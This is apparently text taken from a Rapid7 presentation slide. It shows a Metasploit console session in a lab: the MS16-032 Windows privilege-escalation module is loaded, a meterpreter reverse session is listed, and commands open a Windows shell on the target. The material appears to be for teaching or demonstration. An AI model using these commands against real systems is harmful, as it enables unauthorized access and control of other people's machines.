 ruby
⌥⌘1
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-O4ENCT77ABT\test @ WIN-O4ENCT77ABT 172.16.60.1:4444 -> 172.16.60.149:49162 (172.16.60.149)
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: WIN-O4ENCT77ABT\test
meterpreter > shell -t
Process 3520 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\test>
17 RAPID7